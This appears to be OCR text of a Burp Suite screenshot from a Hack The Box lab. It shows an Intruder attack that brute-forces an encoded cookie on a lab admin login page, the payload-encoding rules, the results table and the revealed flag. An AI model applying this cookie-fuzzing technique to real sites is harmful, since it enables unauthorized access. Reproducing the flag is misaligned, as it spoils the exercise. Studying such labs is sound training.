 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × 3 × +
Sniper attack Start attack
Target http://94.237.59.30:52429 Update Host header to match target
Positions Add § Clear § Auto §
POST /admin.php HTTP/1.1
Host: 94.237.59.30:52429
Content-Length: 21
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: http://94.237.59.30:52429
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://94.237.59.30:52429/admin.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=u5fprqf4br1spbauc7mn1c81aa; cookie=
§4d325268597a6b7a596a686a5a4449314d4746684f474d7859544d325a6d5a6d597a63355954453359513d
3d§
Connection: keep-alive
user=admin&pass=admin
Search 1 highlight 1 payload position Length: 779
Event log All issues Memory: 142.2MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 62
Request count: 62
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste 0
Load... 1
Remove 2
Clear 3
Deduplicate 4
5
6
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add Enabled Rule
Edit Add Prefix: 3dac93b8cd250aa8c1a...
Remove Base64-encode
Up Encode as ASCII hex
Down
Payload encoding
This setting can be used to URL-encode selected characters within
the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Payloads
Resource pool
Settings
Attack Save
10. Intruder attack of http://94.237.59.30:52429 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
9 4d325268597a6b7a596a686a5a44493... 200 48 2239
10 4d325268597a6b7a596a686a5a44493... 200 45 2240
11 4d325268597a6b7a596a686a5a44493... 200 48 2239
12 4d325268597a6b7a596a686a5a44493... 200 49 2240
13 4d325268597a6b7a596a686a5a44493... 200 49 2239
14 4d325268597a6b7a596a686a5a44493... 200 52 1285
Request Response
Pretty Raw Hex Render \n
39 Logout
40 </div>
41 </button>
42 <br>
<br>
43 HTB{burp_1n7rud3r_n1nj4!}
44 </form>
45 </body>
46
47 </html>
Search 0 highlights
Finished
Payloads
Resource pool
Settings
Admin Panel - Login
Not secure 94.237.59.30:52429/admin.php
Admin Panel
admin
•••••
Login